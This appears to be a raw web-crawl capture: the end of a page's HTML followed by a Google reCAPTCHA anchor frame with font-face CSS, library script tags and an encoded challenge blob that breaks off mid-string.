</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sge5j5xbtzej
body_size: 48925
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GMjswcH8m_2Yug4Sa79BZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GMjswcH8m_2Yug4Sa79BZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GMjswcH8m_2Yug4Sa79BZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7nCkVTClEbDlsOSw7cHVcK3VMKOAm3CkTM7w5HCm8OAwpRjw6vDn8K6woDDvmgqNcOAwoXCr8Kow51uW8O4U03CosO+Ix/DhcKWf8KIWUdwY31Aw54Hc3pUc8OjfsK/w57ClMKVw5YuT8KLQcKFEyJfIsKmw4zDuVbDu0HCvlLCvmpgK8KaZsOew6BJw40pwotRICnClcKgaQfDicKQasKuw7p1w7htJMK0w4HCvsOswozDigHDtMK2w5LCscKSWH/[base64]/Cg2bDhknCp8KYw5fCuTh4BMO5w5AUeyTCo8KuB0wrw5MeOcOrUTNHZsOkwo1MWsK3w4/[base64]/[base64]/CksKdwoNjw4MdwpNAw4zDn0PCiWDDpGTDrcKZw6TDmTB1wpBDd8KzAMKSBcO6wqfCicK5ecKDwq9rO0t6OcKzAMOMw6wLwoN7Y8K1woQFbCVnw7prVsKhwo0uw5XDkXt/[base64]/DvDgoI8KIw7XDvE0lMMOvTcKgAxTDpMK/[base64]/eAHDnsKnwqMIw6vCtFssw7Z3w6LCtCXDpsO2w4TCjsObBcOXJ8K2LcKYLcK7w4ETasOhw4TDh0lcUcOKE8KcZ8KJHcOdGEHCjsKiwqACeDLCiTzDu8O0w4/Csx8xwrx2wpfDoEXCimQFw6fDg8Kcw7nChmB7w7VFSMKxP8ORwr1QU8KUEE4Bw4/[base64]/Cr8KPb0cAw4HCsMKgwrZXDsOFwop/YgTCrGMsw7/[base64]/BQXDpcOTwpRww444w5fDuk/DrHNuw7k3JgTDkREzMsOtwpzDhHwTw5nCkcObbWIiw4fCosOWw73DlsO8TQJcwpkhwpbCixcbdjnDtjHCg8KbwobCnBZxI8KrOsOgwq3DpU7CnnfCjMKHJlslw7J9FmPDpsOcWsO/w5HCt03Cp8O6w68sWUdvw4PChsOgwrQ+w57Dn0jDiDXDvHI3w7XDpMKbw5DDisOCw5bCjAY3w4UeTcKzLGnCnzjDhUsFwoYHJXUFCcKywosVPVsEaV/CoBzDncKLFMKHYV7CoWMAw4F0wrfChE9rw40bShnCgcKTwpB2w6fCgcOiSHImwqLDi8Kvw5tYB8OYw7pnw57DocOZwoYNw7Jvw7bCosO8WAfDjT7CtsOWYEIOwrpJLE/DucK3LMKvw456w45aw4TDocKEw4lowq3CpMOOw4PDl1deayvCjcKywpfDi018w751wr/DhkFmwp3Ch3jDnMKVw797w5/DlMOvwq4NZMOdEsOZwpPDgMKVwo9wcUAqwotrw5vCjnnCgmELHmYGZC/Cq8KNDMOmwqFRAcKUU8K8chpyV8OCKzMLwpROw6E+WsOqTMOuw6LDuCfCgwFZKsKkw6rClwRGa8O7F8OcdVECw53Do8OePF/DscKgw7QaTW7DncKLw7hIW8KhbQrCnF10wo4two7DjMOCRcOcwq/Co8O4wpLCv3Ysw6PCr8K3GxTCmMOKw79aEsKCFy45OsK0eMOYw4XDkkQPZcKXUMO0wp7CkRvCq8KPTMOVfV7Ct8KsHMOGwpMxfw4gR8KlFsOYw77CtsKNwrI3d8KrbMOPw6ZXw4PCncKcBxPDnBMkwpF8CG9Bw6vDlznDssKRYFhNwq4BEwnDtMOQwr/[base64]/[base64]/w6JSwroPw5zCvsKAwpp1JcKfY23DscOFw4TCt8KJw6lWAcO3UsO7wpnCmgNMNcKJw6zDlsOZwpdGwq7DnzsIVMKkZWcjPsOrw6FAMMOOW8OIBHzCsVEBZMKTVHPCh8OEIyLCu8KHw4rDo8KWMMOOwpXClF/CtMO6wqDDlADDglDCoMOjNMKCw5sZbhFIwqwrED04w6TCm8K0w7TDksKewrjDocKmwqVdQsOUw53ClcOZw707aw/Dn3Y6Lnc9w40cwp5bwonCkVXDuWs3OyLDo8OnfXnCjTPDq8KeDDnDjMKawq/ChcO4JWFSJnt+BsKbw4kqJkTCh1pxw7LDg2F0w6QqwpfDkMOqfMObw5/CtMKDOlvCvMO+L8KowrNFwrjDu8KHT3/DnkIYw6HDtRdeUMK7dxp0wozChMKsw5nDncKpGHLCmzw6dcO0D8K0T8Olw49lWGnDvsOLw6PCuMONwrPCrsKnw64vEsOzwo3DusO4Wi/CvcKXXcKMw6t3wrvCmcKCwoxTLMO0EsK/wqBTwpPCqsKsdX7DgcK8w6TDkEMBwo5BYMK4wr5zd2/DhsKYNkdBw4bCsW5mwrjDnmjClhvDqhrCqTtawq7DvMK6wr3Cn8Owwo8gS8OCTMOzacOEMGLCr8K3dzdnwpDDgzptwr1BeycdY0Ihw5TCs8OuwqDDl8Kewqhsw7sbPTEuwp9DewrDicKaw5PDmcOOw77DvB3Dk1ICw5zCs8O8LMOkRRTDk3rDg3/CpcKKYyIqRE/[base64]/CumxkFsKxwr9DBx8nJMKHw4DCiHXDssOYw7jDi8K9w6jCq8KqBsKzfBkcUmDDtsKCw58FLMO5w6jCrUHCv8OCw6PCpMKQw6vDqsKbw4PCrcKdwqM9w75IwpnCtsKvdyfDsMK1DRoiw4ouLWcQw6bDr2HCmkbDo8O/w5MbaFPCnQFMw5/CkXbDmsKvd8OcUcKrY2PCusKHVyrDjFEoecK4U8O4w44Sw4tHEwp5wpNGw6oyTsOKT8KpwpRLB8Oew57CqsKFDQdCw4I2w6rDlgFSw7jDnMKgGx/DkMK4w7NjNsONI8OkwpXDrcOqXcOtSyQKwpxtCMKUZsKnw5fDnB1wwrxvXx56wqbDocK3PcOmwqQqw7HDhcOWwovCqQldAcKubcOYLCHCvULCsMOow73DusK/w6nCi8O/[base64]/DrsK+w79hw6PDtsOgw512Fh/CjQ/Dkz9nw7gpf3/[base64]/DrCPDmcOQw7whchXCvW5wHcO/wpgDw5HCqsKawpQEw44zCcODE8KMwpcDJsKCwrvCn8KVw7Nnw5Naw6oywr5tHsOtwrpkEDPClXUYw6bDjl/CqMOfwpcIPXvCvhhrwrVGwpgfI8KRYcOiwrAFw4dQw7UJwqFP